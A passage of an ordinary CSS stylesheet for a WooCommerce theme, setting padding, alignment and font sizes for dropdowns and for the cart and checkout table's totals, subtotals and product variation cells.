    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    width: 100%;
    max-width: 380px;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
	top: 0;
    right: 160px;
}
table.shop_table thead th.product-total, .woocommerce table.shop_table thead th.product-total, .woocommerce-page table.shop_table thead th.product-total {
    width: 18%;
    min-width: 100px;
    text-align: center;
}
#content table.shop_table tfoot tr.cart-subtotal th,#content  .woocommerce table.shop_table tfoot tr.cart-subtotal th,#content  .woocommerce-page table.shop_table tfoot tr.cart-subtotal th{
	padding-top: 20px;
}
table.shop_table tfoot th, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot th{
	border: 0;
    text-align: right;
    vertical-align: top;
    padding: 10px 0 0;
    font-weight: normal;
    font-size: 13px;
}
#content table.shop_table tfoot td,#content  .woocommerce table.shop_table tfoot td,#content  .woocommerce-page table.shop_table tfoot td{
	border: 0;
    padding: 10px 40px 0 20px ;
    text-align: right;
}
#content table.shop_table tfoot tr.cart-subtotal td,#content  .woocommerce table.shop_table tfoot tr.cart-subtotal td,#content  .woocommerce-page table.shop_table tfoot tr.cart-subtotal td{
	padding-top: 20px;
}
table.shop_table tfoot tr.cart-subtotal td span.amount, .woocommerce table.shop_table tfoot tr.cart-subtotal td span.amount, .woocommerce-page table.shop_table tfoot tr.cart-subtotal td span.amount{
	font-weight: bold;
}
table.shop_table tfoot tr.total strong, .woocommerce table.shop_table tfoot tr.total strong, .woocommerce-page table.shop_table tfoot tr.total strong{
	font-weight: normal;
    line-height: 23px;
}
table.shop_table tr.total td .amount, .woocommerce table.shop_table tr.total td .amount, .woocommerce-page table.shop_table tr.total td .amount{
	font-size: 30px;
    font-weight: normal;
    line-height: 32px;
}
table.shop_table tr.total th, .woocommerce table.shop_table tr.total th, .woocommerce-page table.shop_table tr.total th{
	vertical-align: bottom;
}
#content table.shop_table td.product-name, .woocommerce #content table.shop_table td.product-name, .woocommerce-page #content table.shop_table td.product-name{
	text-align: left;
}
#content table.shop_table td.product-name .variation dd p,
.woocommerce #content table.shop_table td.product-name .variation dd p,
.woocommerce-page #content table.shop_table td.product-name .variation dd p{
	line-height: 24px;
    margin-left: 40px;
}


#content table.shop_table.cart tbody tr td.product-title .variation,
.woocommerce #content table.shop_table.cart tbody tr td.product-title .variation,
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title .variation
{
	margin-top: 10px;
}
#content table.shop_table.cart tbody tr td.product-title .variation dt,
.woocommerce #content table.shop_table.cart tbody tr td.product-title .variation dt,
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title .variation dt
{
	float: left;
    clear: both;
    margin-right: .25em;
    display: inline-block;
    list-style: none;
    margin-bottom: 0;
    line-height: 18px;
}
#content table.shop_table.cart tbody tr td.product-title .variation dd,
.woocommerce #content table.shop_table.cart tbody tr td.product-title .variation dd,
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title .variation dd{
   	margin-left: 5px;
   	line-height: 18px;
}
#content table.shop_table.cart tbody tr td.product-title .variation dd p,
.woocommerce #content table.shop_table.cart tbody tr td.product-title .variation dd p,
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title .variation dd p{
    margin-left: 40px;
}
.notouch .not-animated {
    opacity: 1 !important;
}